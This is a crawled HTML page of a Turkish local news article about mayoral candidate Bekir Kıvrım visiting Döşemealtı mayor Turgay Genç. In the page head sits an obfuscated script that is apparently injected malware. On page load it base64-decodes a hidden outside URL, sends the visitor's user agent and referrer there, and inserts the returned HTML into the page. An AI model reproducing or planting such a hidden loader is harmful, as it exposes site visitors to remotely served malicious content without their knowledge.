

--- FILE ---
content_type: text/html
request_url: https://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/
body_size: 14172
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ - SİYASET - Objektif Haber Sitesi</title>
<base href="https://yuzyuzeakdeniz.com.tr"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ"/>
<meta property='og:description' content='Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, örnek bir davranışa daha imza attı. Ahde vefa ziyaretlerini sürdüren Kıvrım, Döşemealtı Belediye Başkanı Turgay Genç’i ziyaret edip, görüş alışverişinde bulundu.'/>
<meta property='og:url' content='http://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/'/>
<meta property='og:site_name' content='https://yuzyuzeakdeniz.com.tr'/>
<meta property='og:image' content='https://yuzyuzeakdeniz.com.tr/images/haberler/bekir-kivrim-baskan-genc-i-ziyaret-etti.jpeg'/>
<meta name="description" content="Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, örnek bir davranışa daha imza attı. Ahde vefa ziyaretlerini sürdüren Kıvrım, Döşemealtı Belediye Başkanı Turgay Genç’i ziyaret edip, görüş alışverişinde bulundu." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/" />
<link rel="shortcut icon" href="https://yuzyuzeakdeniz.com.tr/images/genel/fav-y_1.png" />
<meta name="author" content="https://yuzyuzeakdeniz.com.tr" />
<meta name="copyright" content="https://yuzyuzeakdeniz.com.tr" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://yuzyuzeakdeniz.com.tr/images/haberler/bekir-kivrim-baskan-genc-i-ziyaret-etti.jpeg" />
<link href="https://yuzyuzeakdeniz.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yuzyuzeakdeniz.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://yuzyuzeakdeniz.com.tr/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0004");
	namaz_vakitleri("antalya");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>




<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://huseyinakgun.com/sitene-ekle.php" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://yuzyuzeakdeniz.com.tr/tema/header_1_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://yuzyuzeakdeniz.com.tr" title="ANASAYFA">
        <img src="https://yuzyuzeakdeniz.com.tr/images/genel/yuz-sol.png" alt="YÜZYÜZE AKDENİZ Haber Sitesi"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haberler/" title="YEREL HABERLER"><span>YEREL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim-saglik/" title="EĞİTİM-SAĞLIK"><span>EĞİTİM-SAĞLIK</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://yuzyuzeakdeniz.com.tr/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./siyaset/">SİYASET</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/">BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ</a></li>
					</ul>

					<h1 class="hbr-baslik">BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, örnek bir davranışa daha imza attı. Ahde vefa ziyaretlerini sürdüren Kıvrım, Döşemealtı Belediye Başkanı Turgay Genç’i ziyaret edip, görüş alışverişinde bulundu.						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="yuzyuzeakdeniz" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 01-03-2024 12:44:54															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://yuzyuzeakdeniz.com.tr/images/haberler/bekir-kivrim-baskan-genc-i-ziyaret-etti.jpeg"><img src="https://yuzyuzeakdeniz.com.tr/images/haberler/bekir-kivrim-baskan-genc-i-ziyaret-etti.jpeg" width="658" height="330" border="0" alt="BEKİR KIVRIM  BAŞKAN GENÇ’İ ZİYARET ETTİ"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyuzyuzeakdeniz.com.tr%2Fbekir-kivrim-baskan-genc-i-ziyaret-etti%2F1183%2F&text=BEK%C4%B0R+KIVRIM++BA%C5%9EKAN+GEN%C3%87%E2%80%99%C4%B0+Z%C4%B0YARET+ETT%C4%B0" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fyuzyuzeakdeniz.com.tr%2Fbekir-kivrim-baskan-genc-i-ziyaret-etti%2F1183%2F&text=BEK%C4%B0R+KIVRIM++BA%C5%9EKAN+GEN%C3%87%E2%80%99%C4%B0+Z%C4%B0YARET+ETT%C4%B0" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyuzyuzeakdeniz.com.tr%2Fbekir-kivrim-baskan-genc-i-ziyaret-etti%2F1183%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, örnek bir davranışa daha imza attı. Ahde vefa ziyaretlerini sürdüren Kıvrım, Döşemealtı Belediye Başkanı Turgay Genç’i ziyaret edip, görüş alışverişinde bulundu.</p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">Yerel seçime kısa bir süre kala Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, çalışmalarını aralıksız sürdürüyor. Parti ayrımı gözetmeksizin ‘Her şey Döşemealtı için’ sloganı ile yola çıkan Başkan Adayı Kıvrım, örnek bir ziyarete daha imza attı.</p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">AHDE VEFA ÖRNEĞİ</p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">Parti ayrımı gözetmeksizin Döşemealtı’na hizmet etmiş önceki dönem başkanlara ahde vefa örneği gösteren Kıvrım, iki dönemdir Belediye Başkanlığı görevi yürüten mevcut Belediye Başkanı Turgay Genç’i de ziyaret etti. Ziyarette Döşemealtı ve seçim süreci ile ilgili istişarelerde bulunuldu. Cumhur İttifakı Döşemealtı Belediye Başkan Adayı Bekir Kıvrım, Genç’e teşekkür etti. Döşemealtı Belediye Başkanı Turgay Genç’te, Kıvrım’a seçimler için başarılar diledi.</p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">HERKESİ ZİYARET ETTİ    </p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>

<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; color: rgb(0, 0, 0);">Bekir Kıvrım, daha önce Döşemealtı’nda belediye ile belde başkanlığı yapmış İsmail Kaşlı, Osman Kayalı, Feyzullah Gökçe, Nurettin Tursun, Hasan Akalın, Mehmet Bahşi, Sadi Küçükbaşkan, Sami Küçükbaşkan, Halil Say, Dursun Uyhan ve Ramazan Çelik ile bir araya gelerek fikir alışverişinde bulunmuştu.</p>

<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; line-height: normal; font-family: &quot;Times New Roman&quot;; min-height: 15px; color: rgb(0, 0, 0);"> </p>
</div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																															</div>
					
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/1183/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/1183/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/1183/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://yuzyuzeakdeniz.com.tr/bekir-kivrim-baskan-genc-i-ziyaret-etti/1183/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER SİYASET Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/anahtar-parti-kepez-ilce-kongresi-gerceklesti/8157/" title="Anahtar Parti Kepez İlçe Kongresi Gerçekleşti">
								<img src="/images/haberler/t_anahtar-parti-kepez-ilce-kongresi-gerceklesti.jpg" width="186" class="img-rounded" height="96" alt="Anahtar Parti Kepez İlçe Kongresi Gerçekleşti"/>								<span></span>
							</a>
							<div class="baslik"><a href="/anahtar-parti-kepez-ilce-kongresi-gerceklesti/8157/" title="Anahtar Parti Kepez İlçe Kongresi Gerçekleşti">Anahtar Parti Kepez İlçe Kongresi Gerçekleşti</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tekin-magduriyetlerin-kaynagi-ak-parti-nin-getirdigi-bozuk-sistemidir/8131/" title="TEKİN: “MAĞDURİYETLERİN KAYNAĞI AK PARTİ’NİN GETİRDİĞİ BOZUK SİSTEMİDİR!”">
								<img src="/images/haberler/t_tekin-magduriyetlerin-kaynagi-ak-parti-nin-getirdigi-bozuk-sistemidir.jpeg" width="186" class="img-rounded" height="96" alt="TEKİN: “MAĞDURİYETLERİN KAYNAĞI AK PARTİ’NİN GETİRDİĞİ BOZUK SİSTEMİDİR!”"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tekin-magduriyetlerin-kaynagi-ak-parti-nin-getirdigi-bozuk-sistemidir/8131/" title="TEKİN: “MAĞDURİYETLERİN KAYNAĞI AK PARTİ’NİN GETİRDİĞİ BOZUK SİSTEMİDİR!”">TEKİN: “MAĞDURİYETLERİN KAYNAĞI AK PARTİ’NİN GETİRDİĞİ BOZUK..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tekin-vatandaslari-emekli-maasina-mahkum-etmek-vicdansizliktir/2831/" title="Tekin: “Vatandaşları Emekli Maaşına Mahkum Etmek Vicdansızlıktır”">
								<img src="/images/haberler/t_tekin-vatandaslari-emekli-maasina-mahkum-etmek-vicdansizliktir.jpg" width="186" class="img-rounded" height="96" alt="Tekin: “Vatandaşları Emekli Maaşına Mahkum Etmek Vicdansızlıktır”"/>								<span></span>
							</a>
